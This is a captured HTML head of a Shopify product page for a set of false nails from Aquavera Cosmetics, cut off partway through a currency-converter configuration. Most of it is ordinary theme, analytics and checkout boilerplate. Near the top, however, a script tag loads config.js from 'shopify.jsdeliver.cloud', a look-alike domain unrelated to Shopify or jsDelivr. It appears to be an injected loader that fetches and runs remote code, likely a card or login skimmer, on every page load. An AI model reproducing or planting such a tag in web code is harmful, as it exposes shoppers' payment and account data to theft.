

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aquavera.shop/products/unas-postizas-modelo-squoval-5
body_size: 32992
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "aquavera-cosmetics.myshopify.com";


KiwiSizing.data = {
  collections: "209447223450,217748635802,214916890778,225548140698,383493636343",
  tags: "francesa,french,Uñas,UÑAS POSTIZAS",
  product: "7578599424247",
  vendor: "Aquavera Cosmetics",
  type: "False Nails",
  title: "Uñas Postizas Modelo Squoval 5",
  images: ["\/\/aquavera.shop\/cdn\/shop\/products\/AV-S5.jpg?v=1649105545"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":42590199742711,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AV-S5","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Uñas Postizas Modelo Squoval 5","public_title":null,"options":["Default Title"],"price":199,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7453100304906","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aquavera.shop/products/unas-postizas-modelo-squoval-5">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aquavera.shop/cdn/shop/files/ISOTIPO-AQUAVERA-05.png?crop=center&height=32&v=1752774945&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Uñas Postizas Modelo Squoval 5
 &ndash; Aquavera Cosmetics</title>

    
      <meta name="description" content="Estiliza tus manos con nuestro set de uñas postizas">
    

    

<meta property="og:site_name" content="Aquavera Cosmetics">
<meta property="og:url" content="https://aquavera.shop/products/unas-postizas-modelo-squoval-5">
<meta property="og:title" content="Uñas Postizas Modelo Squoval 5">
<meta property="og:type" content="product">
<meta property="og:description" content="Estiliza tus manos con nuestro set de uñas postizas"><meta property="og:image" content="http://aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545">
  <meta property="og:image:secure_url" content="https://aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="1.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Uñas Postizas Modelo Squoval 5">
<meta name="twitter:description" content="Estiliza tus manos con nuestro set de uñas postizas">


    <script src="//aquavera.shop/cdn/shop/t/21/assets/constants.js?v=165488195745554878101751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/pubsub.js?v=2921868252632587581751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/global.js?v=133650866124046141791751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/jquery.js?v=39628375719901859641751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/slick.min.js?v=169510929036442686281751661038" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="S9HnYGyEn31lT7h7Ax-XcXlYX0tOyXlkW2XZSSkVWIs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44487377050/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://aquavera.shop/products/unas-postizas-modelo-squoval-5.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9006713b5edd7f0826b87b49f0aeb0d4","betas":["rich-media-storefront-analytics"],"domain":"aquavera.shop","predictiveSearch":true,"shopId":44487377050,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aquavera-cosmetics.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "PA";
Shopify.theme = {"name":"shrine-theme-aq","id":170149183735,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aquavera.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/9048b862ac672054b2712e888\/f2c4b9dda5a80d1af1d50b36a.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffOrderifyLoader_min.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/cdn.nfcube.com\/tiktok-8799f7cb6f215707e6ee67d6bb6c823d.js?shop=aquavera-cosmetics.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44487377050,"offset":-18000,"reqid":"70976b86-e619-4bcb-ba3b-7fe51c882385-1769081442","pageurl":"aquavera.shop\/products\/unas-postizas-modelo-squoval-5","u":"e152998fc678","p":"product","rtyp":"product","rid":7578599424247};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aquavera.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aquavera.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aquavera.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aquavera.shop/cdn/shop/t/21/compiled_assets/scripts.js?v=3120"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0444/8737/7050/files/PlusJakartaSans-Regular.ttf?v=1752775286');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0444/8737/7050/files/New_Spirit_Light_Condensed.otf?v=1752775260');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 207, 53, 151;
        --color-base-accent-1: 207, 53, 151;
        --color-base-accent-2: 255, 199, 231;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #cf3597;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 199, 231, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aquavera.shop/cdn/shop/t/21/assets/base.css?v=83449071239914874431751661037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aquavera.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aquavera.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aquavera.shop/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821751661037"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha 